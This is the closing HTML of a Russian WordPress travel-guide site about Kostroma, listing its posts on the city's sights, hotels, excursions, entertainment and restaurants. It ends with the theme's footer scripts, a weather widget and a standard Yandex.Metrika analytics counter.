                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kostroma-dostoprimechatelnosti-polnyj-spisok"  rel="bookmark" title="Кострома достопримечательности. Полный список">Кострома достопримечательности. Полный список</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-14T22:51:22+03:00" >Сен 14, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/gostinicy-i-oteli-kostromy"  rel="bookmark" title="Гостиницы и отели Костромы">Гостиницы и отели Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/antonbrko">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-05T21:21:38+03:00" >Сен 5, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/ekskursii-po-kostromskomu-krayu"  rel="bookmark" title="Экскурсии по Костромскому краю">Экскурсии по Костромскому краю</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-03T22:04:43+03:00" >Сен 3, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/razvlecheniya-kostromy"  rel="bookmark" title="Развлечения Костромы">Развлечения Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-25T21:32:40+03:00" >Янв 25, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/restorany-bary-kafe-goroda-kostromy"  rel="bookmark" title="Рестораны, бары, кафе города Костромы">Рестораны, бары, кафе города Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-30T21:26:40+04:00" >Июн 30, 2014</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; LifeKostroma 2011-2025                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69733683707c9
    -->

    <script type="text/javascript" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_language":"ru","api_key":"5dd0939c84efff5c1a7ab427993980c9","today_icon":"broken-clouds-d","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[-20.3,-4.5],"today_humidity":100,"today_wind_speed":[1,0.6],"today_min":[-20.3,-4.5],"today_max":[-20.3,-4.5],"today_clouds":99,"current_unit":0,"forecast":[{"timestamp":1769158800,"day_name":"\u041f\u0442","day_temp":[-18,-1],"owm_day_index":0},{"timestamp":1769212800,"day_name":"\u0421\u0431","day_temp":[-16,3],"owm_day_index":5},{"timestamp":1769299200,"day_name":"\u0412\u0441","day_temp":[-16,3],"owm_day_index":13},{"timestamp":1769385600,"day_name":"\u041f\u043d","day_temp":[-14,6],"owm_day_index":21},{"timestamp":1769472000,"day_name":"\u0412\u0442","day_temp":[-4,24],"owm_day_index":29}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32598910, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32598910" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
